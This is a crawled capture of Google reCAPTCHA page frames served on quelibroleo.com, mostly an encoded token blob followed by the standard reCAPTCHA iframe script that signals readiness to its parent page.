1WdlYXKw/Cp0nDrMKFw7B6wpBCFsK5wrHDgMOHwpQJw5Nkw60DwoFrwrtKK8O8I8KrC8OyYsKfw5wtHcOlXsOxwr/DqXHCocOXAC3DsMOAw706wqBKXBRiDAPCm2N3wrvDusOHXW1yw5TCmhTCrToXXsOWWwVfPyIaLcO3S3NUY8OAKsOeB3HDicOjNFrDhsKJw4lVVWbDoMK7wqbDnF/DsnzDum5Yw7rCosKqNcOacsKKRG7DssO8ccOPwprCvBrDvTFewrfCgcK3w4fDn0/DrATDvsO8BsKBPBcfH8Kpw6fDp8OBwoUtw47DjcOsWMO8wq12wo4HLDnCj8Ktwos5bzM1wppPOQDCrh3CpQbCkTd/w5IofcK1wovDrQ1ywoFvGn7DsyzCksKgAhBLw74DFMKgwrwuRsKxw7gOFX3CpVbDvjBawqzDkMKEw6I/wp1dCgXDrsOzw5/Dq10uworDjTnDk8OqMUl5w5xvN8OBw69wKcKSRsKrfsKPwr/CucKBwpkLI8KSw5c9DgfCtz4JNlfDmR1XS8KHA8OwFisuw7F3woTDv8O/QsOQw4rCl8OkRMOuV8OQRMK9wpHDtEDDugYvbz0EwovCqMKfK8K/w5LCp8KpFVEZa0JKI8KZTlfDgcKtC27Ch08yW8Kfwr7DrcOVw6Z/aMKnA8KFwoAfw7ExTzfCpcO0w77CtMKwbR4aw61sw7jCl8KHSsKCGcOyK8KrNMKMI1QlwpcVBl0XCWnClGw/[base64]/d8KmJT49O0cnw7cfwqISwrhnwq7ChkLCqcKBw6Nxwr5mBcKOECXCt2p3w7DCrMKhworCk3fCtWMySMOmcMKYLMOAecK/BBLCpScFZD4sfD/CjAphwpPCjMOMc8Kkw5IkYMOFJMKFNcKfFHhWT35nOzfDol5cwrozw4fDmkIwU8KHw5TDncOhQcKzw5xjLmMwF8OYwr/ClEXDuh3ChsOGSVRowp4Ww4VMWcK0KQDCqsO/w6PClyXCkmxBw6TDg2/DmiLCrjtOwoDDssOiwocZw7cLYcK5OHjDqsK2EMOww4zDlBQfwonDp8KfCzxCWsOqHzs4ZsO4SDLDs8KCw4DDuk50ECUrw4jCrsO5w49IwpnDglPCiQ5Gw7DCvC9/[base64]/LkHDg1xmfMOIw613w6HCrcO+NcKCw7LCgcOhwrcnLWjDosKcwqTDuXrCsGZbwosKw68xw7HDklDDt8O9AcKbwrEUGMOudcK9w7NXGsORw49fwqrCjMKRw6/Cvx3CslpkeMOUw6AlOinCk8KVVsKjXsObThQQLErCqsO5TWNzYsOOQMOBw4V3bmPDqH9PMzppwo1Ow6E9X8KAf8OTw5PDiSDCg1J0X27Dhi/DocK7XsKDa0E4w5YiIjnDm2s9wrcsw6DDucKuOk/CslfDjMKGSsKZUcOrw6wVb8OVIMKfaE3DvBl6IcOKwprCti0Nw6jDrsOab8KvdcKDBFRgw5d3w4ZWw7YAcT01JlXCpQ/Dj8OzFCpGwo/CtcOpw7PCkU9QwpMVw43DoU/DijxWw5rCkcOPUMK6MsKrw7E3D8Ozw4pOwrbCoMOxMSkJQcKpNsOnw4fCkncawoxuwofDqm7Cn0pRCMO0w5sRwoRxXQfDo8K9VljDgF10SMKgFi7DtGzDqCbDsyQRGMKaDcO2w7PDhsKAwp7Du8KUH8OYwrLDiVPCjH/DjTgmwrojw6s+wo16GcOXw7/[base64]/DnnVLw4cZe8KgIcOxTDlMwo7CrR/DjsKFEnnDjHVKw7bDpMKewolVF8O6cwXCn8KkHjbDrXZqQMO7F8KewojCh8K4YMKcFcOuDH58wrvCl8Kawq3CrcKOOnrDs8O5w5xQBsKVw73DscOyw5tKHAjCjcKXLB0/TBLDl8OAw5DCjsOoQUw1T8OLBMKUwpYNwpsTXFnDrcKpwplTwojCs0nDi3vDlcKtZ8KqfCcYXcKCwq5hw6/[base64]/DvcKHCGcRwqxGw59CQcOEwrd+FF7Cmkd9w7YaXcO5enrCngDCqzLCh1tFAcK4AMKMf8K0KsOxQ8Okw6BVDGRwIBzCpcO3ZjbCocKRw5rDuCPChMOIw7xyYgvDtEjCmUFnwqgKX8OXSMKrwrs5DW5AEcOVwrFnf8KVKhbDkD/DnT0+SxM4eMKmwo1ue8KvwpVMwqhDw5fCg39Ow5FwdhPDicOvWsO2ICXDuzdpDVPDkk/Cvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DrbbLhbNHHYDMjWipyb2edjm2zidVUmaI/lzEj2/CDM\\u003d\x22,1,0,null,1,1769364166631,0,0,[98,220,123,95,231],null,[226,94,124,116,80],\x22RC-wKV28u5fvCiWig\x22,null,null,null,null,null,\x220dAFcWeA7Vqb5ltPZC7LszClFKvHLOT3mMA23N_C8vv7FHkd_8AqxRxEFWDZL1itcv51ulekUlEqk1Si3l5Eeb3nes9HWCTPcP-A\x22,1769446966455]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mV7TrVYtqqbj_CqklUbTcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360569686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>